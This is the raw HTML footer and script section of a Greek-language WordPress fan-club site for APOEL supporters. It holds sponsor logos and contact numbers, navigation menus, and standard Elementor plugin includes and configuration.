					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="24570a474c564d57504b424b564d40415748504064475d50454a41500a474b490a475d">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":706164,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9zcG9kYWlvLWRpcGxvLWFsbGEv"};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"82ee14191c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9486,"title":"%CE%A3%CF%80%CE%BF%CF%85%CE%B4%CE%B1%CE%AF%CE%BF%20%CE%BA%CE%B1%CE%B9%20%CF%83%CE%B7%CE%BC%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CF%8C%20%CE%B4%CE%B9%CF%80%CE%BB%CF%8C%2C%20%CE%B1%CE%BB%CE%BB%CE%AC%E2%80%A6%20%28%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%29%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2018\/09\/APOEL-PALIOMETOXO-1024x555.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"d36aa3dcb5","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

